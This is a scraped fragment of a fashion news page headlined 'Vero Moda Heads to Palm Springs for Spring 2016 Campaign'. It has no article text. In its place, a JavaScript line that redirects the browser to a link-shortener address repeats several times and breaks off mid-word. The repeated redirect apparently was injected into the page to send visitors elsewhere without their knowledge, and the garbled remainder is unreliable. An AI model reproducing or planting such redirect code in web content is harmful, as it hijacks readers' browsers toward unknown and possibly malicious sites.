
Vero Moda Heads to Palm Springs for Spring 2016
Campaign
May 3, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS